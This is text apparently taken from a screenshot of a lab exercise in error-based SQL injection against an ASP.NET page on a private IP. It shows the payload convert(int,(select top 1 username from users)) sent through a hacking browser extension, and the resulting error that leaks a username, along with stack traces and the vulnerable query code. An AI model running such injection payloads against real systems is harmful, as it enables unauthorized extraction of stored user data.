 在将 varchar 值 'saul ' 转换成数
192.168.159.135:8080/get.aspx?id=convert(int,(select
IP
学习
移动设备上的书签
“/”应用程序中的服务器错误。
在将 varchar 值 'saul ' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 varchar 值 'saul ' 转换成数据类型 int 时失败。
源错误:
行 14: connection.Open();
行 15: SqlDataAdapter dataAdapter = new SqlDataAdapter(sql, connection);
行 16: dataAdapter.Fill(resSet);
行 17: DgData.DataSource = resSet.Tables[0];
行 18: DgData.DataBind();
源文件: c:\Inetpub\mssql-sql\get.aspx 行: 16
堆栈跟踪:
[SqlException (0x80131904): 在将 varchar 值 'saul ' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +404
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HacKBar
Load URL
http://192.168.159.135:8080/get.aspx?id=convert(int,(select top 1 username from users))
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
saulGoodman